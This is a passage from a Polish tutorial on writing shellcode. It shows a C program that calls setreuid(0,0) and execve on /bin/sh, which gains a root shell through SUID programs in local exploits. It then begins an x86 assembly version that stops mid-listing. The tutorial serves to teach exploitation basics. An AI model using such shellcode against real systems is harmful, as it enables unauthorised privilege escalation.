 [h07@MD5 h07]$ ./hello
hello world

I tak oto zakończyliśmy drugi punkt tego artykułu.
Starałem się przedstawić podstawy shellcodingu w jak najprostszy sposób.
Przejdziemy teraz do tworzenia kodów powłoki, które będą mogły być wykorzystane w realnym środowisku, mam tu na myśli kod powłoki tworzący nową powlokę systemu (wykorzystywany w exploitach lokalnych) oraz kod powłoki dający dostęp do powłoki systemu po nawiązaniu połączenia na określonym porcie (wykorzystywany w exploitach zdalnych).

Shellcode tworzący nową powłoke systemu.

Załóżmy, że na lokalnej maszynie atakujemy program, którego właścicielem jest root a sam program posiada ustawiony atrybut SUID. Jeśli zmusimy atakowany program by utworzył nową powlokę systemu to tym samym uzyskamy uprawnienia właściciela czyli root'a.
Wyżej opisana metoda ataku realizowana jest przez "exploity lokalne" a nieodłączną ich częścią jest shellcode tworzący nową powlokę systemu.
Wykonanie takiego kodu powłoki opiera się na wywołaniu dwóch funkcji systemowych.. seteruid() oraz execve().

//shell.c

#include <stdio.h>

main()
{
char *arg[2];
arg[0] = "/bin/sh";
arg[1] = NULL;

setreuid(0, 0);
execve(arg[0], arg, NULL);
}

Program shell.c tworzy nową powłokę systemu. Użyta w nim funkcja setreuid() ustawia rzeczywisty i efektywny identyfikator użytkownika. Dzięki ów funkcji nowo utworzona powłoka systemu uzyska uprawnienia super użytkownika (root'a) gdy właścicielem programu shell.c jest root a program będzie posiadał ustawiony atrybut SUID. Za samo tworzenie nowej powłoki w naszym programie odpowiada funkcja execve().
Pierwszym argumentem funkcji execve() jest wskaźnik do łańcucha znaków zawierający nazwę programu, który zostanie wykonany.
Kolejnym argumentem jest wskaźnik do tablicy argumentów a ostatnim wskaźnik do tablicy środowiska, który w naszym przypadku przyjmuje wartość NULL.

Dysponując tymi informacjami możemy przystąpić do tworzenia kodu powłoki a zrealizowanie tego zadania będzie bardzo podobne do poprzedniego przykładu, ponieważ tu również zastosujemy sztuczkę zwaną adresowaniem względnym.

;shell.asm

Section .text

global _start
_start:

jmp short get_address_string

shellcode:

pop esi

;setreuid
xor eax, eax
mov al, 70
xor ebx, ebx
xor ecx, ecx